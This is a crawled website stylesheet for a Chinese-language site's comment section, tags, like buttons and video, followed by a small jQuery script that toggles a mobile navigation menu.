.tags a{border-radius: 4px;-webkit-border-radius: 4px;display: inline-block;line-height: 28px;padding: 0 6px;margin: 5px;background: #fff;border: 1px solid #dadada;}
.tags a:hover {background: #242984;border-color: #242984;color: #fff;}
/*评论列表*/
.comment-main{width: 100%;background: #FFF;border-bottom: 3px solid #eee;margin-top: 30px;font-size: 12px;color: #666;line-height: 14px;transition: all .5s;}
.comment-main:hover{border-bottom: 3px solid #242984;-webkit-box-shadow: 0 10px 20px 0 #CCC;-moz-box-shadow: 0 10px 20px 0 #CCC;-ms-box-shadow: 0 10px 20px 0 #CCC;-o-box-shadow: 0 10px 20px 0 #CCC;box-shadow: 0 10px 20px 0 #CCC;}
.comment-title{width: 100%;height: 49px;line-height: 50px;background: #FFF;border-bottom: 1px solid #CCC;}
.comment-title span{float: left;height: 50px;font-size: 14px;line-height: 50px;display: block;padding: 0 30px;background: #242984;color: #FFF;}
.comment-show-box{margin: 20px 12px}
.comment-show-box .pl-box2{width: 100%}
.comment-show-box .pl-box2 dl{float: left;width: 100%;margin-bottom: 20px;padding-bottom: 20px;border-bottom: 1px solid #EEE;}
.comment-show-box .pl-box2 dl dt{float: left;width: 50px;margin-right: 15px;}
.comment-show-box .pl-box2 dl dt img{width: 50px;height: 50px}
.comment-show-box .pl-box2 dl dd{float: right;width: 92%;}
.comment-show-box .pl-box2 dl dd h1{font-weight: 700;font-size: 100%;}
.comment-show-box .pl-box2 dl dd h1 span{color: #656565;font-weight: 400;float: right;}
.comment-show-box .pl-box2 dl dd p{margin-top: 10px;line-height: 20px}
.comment-show-box .pl-box2 dl dd p.xz-fc1{color: #242984;}
.comment-show-box .xz-cb{zoom: 1}
.comment-show-box .xz-cb:after{display: block;clear: both;visibility: hidden;height: 0;overflow: hidden;content: "."}
.c-more {text-align: center;line-height: normal;}
.c-more a {border-radius: 2px;-webkit-border-radius: 2px;display: block;background: #242984;color: #ffffff;padding: 13px 0;}
.c-more a:hover {background: #333;}
/*评论表单*/
.comment-show-box .fb-box{background: #FAFAFA;border: 1px solid #EEE;margin-top: 20px;}
.comment-show-box .fb-box dl{float: left;width: 97%;padding: 12px;}
.comment-show-box .fb-box dt{float: left;width: 50px;margin-right: 15px;}
.comment-show-box .fb-box dt img{-webkit-border-radius: 50%;-moz-border-radius: 50%;-ms-border-radius: 50%;-o-border-radius: 50%;border-radius: 50%;width: 50px;height: 50px}
.comment-show-box .fb-box dd{float: right;width: 92%;}
.comment-show-box .fb-box dd p{color: #656565;}
.comment-show-box .fb-box dd p textarea{width: 97%;height: 120px;line-height: 20px;color: #6C6C6C;padding: 12px;border: 1px solid #EEE;outline: 0;font-family: "microsoft yahei";transition: all .5s;}
.comment-show-box .fb-box dd p textarea:focus{border: 1px solid #242984;box-shadow: 0 0 10px 0 #242984}
.comment-show-box .fb-box-div{margin-top: -1px;background: #FAFAFA;border-radius: 0 0 5px 5px;border: 1px solid #EEE;}
.comment-show-box .fb-box-div dl{padding: 12px;position: relative;}
.comment-show-box .fb-box-div dd{font-size: 12px;line-height: 13px;color: #666;}
.comment-show-box .fb-box-div input{-webkit-border-radius: 0 0 5px 0;-moz-border-radius: 0 0 5px 0;-ms-border-radius: 0 0 5px 0;-o-border-radius: 0 0 5px 0;border-radius: 0 0 5px 0;position: absolute;top: -1px;right: -1px;width: 80px;height: 39px;font-size: 12px;line-height: 39px;background: #AAA;color: #FFF;border: 0;cursor: pointer;transition: all .5s;}
.comment-show-box .fb-box-div input:hover{background: #242984;color: #FFF;}
/*点赞*/
#mood{margin-bottom: 30px;text-align:center;}
#mood p{font-size: 16px;color: #555;font-weight:bold;margin-bottom: 20px;}
#mood a{display:inline-block;margin:0 10px;cursor:pointer;color: #555;background:#fff;border-radius:4px;border:1px solid #ddd;padding:6px 20px;min-width:100px;-webkit-box-sizing: border-box;box-sizing: border-box;}
#mood a span{display: inline-block;width: 18px;height: 18px;margin-right:10px;vertical-align: sub;background: url(../images/dianzan.png) no-repeat;transition: all .5s;}
#mood a span.dianzan-down{background-position: top right;}
#mood a em{font-style:normal;font-size: 16px;}
#mood a:hover{background: #242984;border-color: #242984;color:#fff;}
#mood a:hover span.dianzan-up{background-position: bottom left;}
#mood a:hover span.dianzan-down{background-position: bottom right;}
/*视频样式*/
video {background-color: #000;}


--- FILE ---
content_type: application/javascript
request_url: http://www.hdj-78.com/theme/default/js/common.js
body_size: 155
content:
$(function(){
	$('.icon-caidan').click(function(){
		$(this).toggleClass('on')
		$('.fixed-navbar').toggleClass('is-show')
	})
});








